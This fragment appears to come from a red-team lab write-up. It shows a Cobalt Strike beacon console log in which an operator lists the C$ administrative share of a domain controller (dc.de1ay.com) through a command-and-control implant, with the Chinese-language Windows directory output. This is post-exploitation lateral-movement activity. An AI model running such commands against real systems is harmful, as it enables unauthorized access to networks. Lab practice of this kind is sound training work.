 beacon> shell dir \\dc.de1ay.com\c$
[*] Tasked beacon to run: dir \\dc.de1ay.com\c$
[+] host called home, sent: 52 bytes
[+] received output:
驱动器 \\dc.de1ay.com\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\dc.de1ay.com\c$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2019/09/09  10:43    <DIR>          Windows
0 个文件              0 字节
6 个目录 54,877,851,648 可用字节